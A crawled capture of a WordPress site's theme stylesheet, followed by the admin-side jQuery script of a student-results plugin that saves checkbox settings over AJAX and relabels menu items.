.darna-tab.style1 .wpb_content_element .wpb_tabs_nav {
  margin-bottom: -1px;
}
.darna-tab.left .wpb_tabs .wpb_tabs_nav li {
  float: left;
}
.darna-tab.right .wpb_tabs .wpb_tabs_nav li {
  float: right;
}
.vc_tta-style-tab_style1 .vc_tta-panel-body {
  background-color: #ffffff;
  border: 1px solid #ECECEC !important;
}
.vc_tta-style-tab_style1.vc_tta.vc_general .vc_tta-tab {
  background-color: #ffffff;
  border: 1px solid #ECECEC;
  border-bottom: 0;
  font-family: 'Roboto';
  font-size: 14px;
  line-height: 1;
  color: #222222;
  min-width: 115px;
  text-align: center;
}
.vc_tta-style-tab_style1.vc_tta.vc_general .vc_tta-tab i {
  color: inherit;
  font-size: 15px;
  padding-right: 7px;
  line-height: 0;
}
.vc_tta-style-tab_style1.vc_tta.vc_general .vc_tta-tab.vc_active {
  border-top: 4px solid #1e73be;
  position: relative;
}
.vc_tta-style-tab_style1.vc_tta.vc_general .vc_tta-tab.vc_active a {
  padding-top: 18px;
}
.vc_tta-style-tab_style1.vc_tta.vc_general .vc_tta-tab.vc_active:after {
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-top: 4px solid #1e73be;
  content: "";
  display: block !important;
  left: 0;
  right: 0;
  width: 8px;
  position: absolute;
  top: 0;
  margin: auto;
}
.vc_tta-container > h2 {
  font-family: 'Roboto';
  font-size: 24px;
  color: #222222;
  line-height: 1;
  margin-bottom: 44px;
}
.vc_tta-accordion.vc_tta-style-accordion_style1 .vc_tta-panel .vc_tta-panel-heading,
.vc_tta-style-tab_style1 .vc_tta-panel .vc_tta-panel-heading {
  background-color: #ffffff;
  border: 1px solid #ECECEC;
}
.vc_tta-accordion.vc_tta-style-accordion_style1 .vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_tta-style-tab_style1 .vc_tta-panel.vc_active .vc_tta-panel-heading {
  background-color: #1e73be;
  border: 1px solid #1e73be;
}
.vc_tta-accordion.vc_tta-style-accordion_style1 .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title,
.vc_tta-style-tab_style1 .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title {
  color: #ffffff;
}
.vc_tta-accordion.vc_tta-style-accordion_style1 .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-icon,
.vc_tta-style-tab_style1 .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-icon {
  color: inherit;
}
.vc_tta-accordion.vc_tta-style-accordion_style1 .vc_tta-panel-title,
.vc_tta-style-tab_style1 .vc_tta-panel-title {
  font-family: 'Roboto';
  font-size: 14px;
  line-height: 1;
  color: #292929;
}
.vc_tta-accordion.vc_tta-style-accordion_style1.vc_tta.vc_general .vc_tta-panel-body,
.vc_tta-style-tab_style1.vc_tta.vc_general .vc_tta-panel-body {
  background-color: #ffffff;
  border: 1px solid #ECECEC;
  border-top-color: #ffffff;
}
.bg-gray {
  position: relative;
}
.bg-gray:before {
  background-color: #fafafa;
  display: block !important;
  height: 100%;
  width: 2000%;
  left: -1000%;
  position: absolute;
}
.darna-list-style ul {
  list-style-type: none;
  padding-left: 0;
  margin: 0;
}
.darna-list-style ul li {
  line-height: 1.7;
}
.darna-list-style ul li:before {
  font-family: 'FontAwesome';
  font-size: 14px;
  content: "\f0a9";
  margin: 0 10px 0 0;
  color: #1e73be;
}
.darna-content-left {
  width: 167px;
  float: left;
  padding-top: 8px;
}
.darna-content-right {
  padding-left: 30px;
  overflow: hidden;
}
@media (min-width: 992px) {
  .md-margin-bottom-100 {
    margin-bottom: 100px !important;
  }
  .md-margin-top-50 {
    margin-top: 50px !important;
  }
}
@media (max-width: 991px) {
  .sm-margin-bottom-15 {
    margin-bottom: 15px !important;
  }
  .sm-margin-bottom-30 {
    margin-bottom: 30px !important;
  }
  .sm-margin-bottom-40 {
    margin-bottom: 40px !important;
  }
  .sm-margin-bottom-50 {
    margin-bottom: 50px !important;
  }
}
@media (max-width: 767px) {
  .xs-margin-bottom-15 {
    margin-bottom: 15px !important;
  }
  .xs-margin-bottom-30 {
    margin-bottom: 30px !important;
  }
  .xs-margin-bottom-40 {
    margin-bottom: 40px !important;
  }
  .xs-margin-bottom-50 {
    margin-bottom: 50px !important;
  }
}
@media (max-width: 480px) {
  .darna-tab .wpb_tabs .wpb_tabs_nav li {
    width: 100%;
  }
  .darna-content-left {
    width: 100%;
    float: none;
    padding-top: 0;
  }
  .darna-content-right {
    padding-left: 0;
    padding-top: 15px;
    overflow: visible;
  }
}
.margin-right-7 {
  margin-right: 7px;
}
.darna-single-image-style .vc_single_image-wrapper {
  position: relative;
}
.darna-single-image-style .vc_single_image-wrapper:before {
  content: '';
  background-color: transparent;
  border-width: 5px;
  border-style: solid;
  border-color: rgba(255, 255, 255, 0.5);
  position: absolute;
  top: 14px;
  left: 14px;
  bottom: 14px;
  right: 14px;
}
.margin-4 {
  margin: 4px;
}
/**
 * 10.0 - Blocks
 * ----------------------------------------------------------------------------
 */
ul.wp-block-gallery {
  padding: 0;
}
.wp-block-quote:not(.is-large):not(.is-style-large) {
  border-color: #1e73be;
}
.wp-block-pullquote blockquote:not(.is-large):not(.is-style-large) {
  padding: 0;
  border-left: none;
  background-color: transparent;
  margin: 0;
}
.wp-block-quote.is-style-large,
.wp-block-quote.is-large {
  font-size: 20px;
  border-left: solid 10px #1e73be;
}
.wp-block-button__link {
  display: inline-block;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  text-transform: uppercase;
  border: 2px solid;
  padding: 6px 20px;
  font-size: 13px;
}
.wp-block-button__link:hover,
.wp-block-button__link:active {
  text-decoration: none !important;
  outline: none !important;
}
.wp-block-button__link i {
  margin-right: 5px;
}
.wp-block-button__link.icon-right i {
  margin-right: 0;
  margin-left: 5px;
}
.wp-block-button__link:not(.has-background):not(.has-text-color) {
  background-color: #1e73be;
  border-color: #1e73be;
  color: #fff;
}
.wp-block-button__link:not(.has-background):not(.has-text-color):hover {
  background-color: #222222;
  border-color: #222222;
  color: #fff;
}
.wp-block-button__link:not(.has-background):not(.has-text-color) {
  border: 2px solid #1e73be;
  background-color: #1e73be;
  color: #fff;
}
.wp-block-button__link:not(.has-background):not(.has-text-color):hover,
.wp-block-button__link:not(.has-background):not(.has-text-color).active {
  color: #fff;
  background-color: #222222;
  border-color: #222222;
}
.wp-block-button:not(.is-style-squared) .wp-block-button__link {
  -webkit-border-radius: 2em;
  -moz-border-radius: 2em;
  border-radius: 2em;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:focus,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:active {
  color: #fff;
  background-color: #333;
  border-color: #333;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link.has-background,
.wp-block-button:not(.is-style-outline) .wp-block-button__link.has-text-color {
  border-color: transparent;
}
.wp-block-button.is-style-outline .wp-block-button__link {
  background: transparent !important;
  border: 2px solid currentcolor;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover,
.wp-block-button.is-style-outline .wp-block-button__link:focus,
.wp-block-button.is-style-outline .wp-block-button__link:active {
  color: #1e73be;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {
  color: #1e73be;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):focus,
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):active {
  color: #333;
}
.wp-block-table > thead > tr > th,
.wp-block-table > tbody > tr > th,
.wp-block-table > tfoot > tr > th,
.wp-block-table > thead > tr > td,
.wp-block-table > tbody > tr > td,
.wp-block-table > tfoot > tr > td {
  border: none;
  border-top: 1px solid #eeeeee;
}
.wp-block-table > thead > tr > th {
  border-bottom: 1px solid #eeeeee;
}
table > tbody + tbody {
  border-top: 1px solid #eeeeee;
}
footer.main-footer-wrapper {
  background-image: url(http://www.eicplglobal.com/wp-content/themes/darna/assets/images/theme-options/bg-footer.jpg);
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-attachment: fixed;
}


--- FILE ---
content_type: text/javascript
request_url: https://eicplglobal.com/wp-content/plugins/simple-student-result/js/ssr_scripts.js?ver=1.7.2
body_size: 363
content:
/*
Author: Saad Amin
Website: http://www.saadamin.com
*/
jQuery(window).load(function () {
    jQuery("#myOptionsForm .std_input").each(function () {
        jQuery(this).attr("oldval", jQuery(this).val());
    }),
        jQuery(".set_heading div").remove(),
        jQuery("#ssr_save_btn").attr("disabled", "disabled"),
        jQuery("#ssr_save_btn").prop("disabled", !0),
        jQuery("#ssr_save_btn").css({ opacity: 0.1, cursor: "no-drop" }),
        jQuery("input[type=checkbox].css-checkbox").change(function () {
            if ("ssr_item1" == this.id) return !1;
            this.checked ? (console.log("checked " + this.id), (check = 1)) : (console.log("unchecked " + this.id), (check = 0));
            var e = this.id,
                s = "ssr_view_st_" + e;
            console.log(e),
                jQuery.post(SSR_Ajax.ajaxurl, { action: s, s: check }, function () {
                    console.log("Saved :" + e);
                }),
                new jQuery.Zebra_Dialog("Saved successfully", { buttons: !1, type: "confirmation", title: "Saved", modal: !1, auto_close: 2e3 });
        }),
		jQuery(document).on('keyup', '#ssr_settings_ssr_item4', function(){
            jQuery("#toplevel_page_SSR ul  li:nth-child(3) a").html("All " + jQuery.trim(jQuery("#ssr_settings_ssr_item4").val())),
                jQuery("#toplevel_page_SSR ul  li:nth-child(4) a").html("Add/Edit " + jQuery.trim(jQuery("#ssr_settings_ssr_item4").val()));
        }),
		jQuery(document).on('keyup', '#ssr_settings_ssr_item5', function(){
            jQuery("#toplevel_page_SSR a div.wp-menu-name").html(jQuery.trim(jQuery("#ssr_settings_ssr_item5").val())), jQuery("#toplevel_page_SSR ul li.wp-first-item a").html(jQuery.trim(jQuery("#ssr_settings_ssr_item5").val()));
        }),
		jQuery(document).on('keyup', '#ssr_settings_ssr_item7', function(){
            jQuery("#toplevel_page_SSR ul  li:nth-child(5) a").html("View " + jQuery.trim(jQuery("#ssr_settings_ssr_item7").val())),
                jQuery("#toplevel_page_SSR ul  li:nth-child(6) a").html("Add " + jQuery.trim(jQuery("#ssr_settings_ssr_item7").val()));
        }),
		jQuery(document).on('keyup', '#ssr_settings_ssr_item8', function(){
            jQuery("#toplevel_page_SSR ul  li:nth-child(7) a").html("View " + jQuery.trim(jQuery("#ssr_settings_ssr_item8").val())),
                jQuery("#toplevel_page_SSR ul  li:nth-child(8) a").html("Add " + jQuery.trim(jQuery("#ssr_settings_ssr_item8").val()));
        });
});
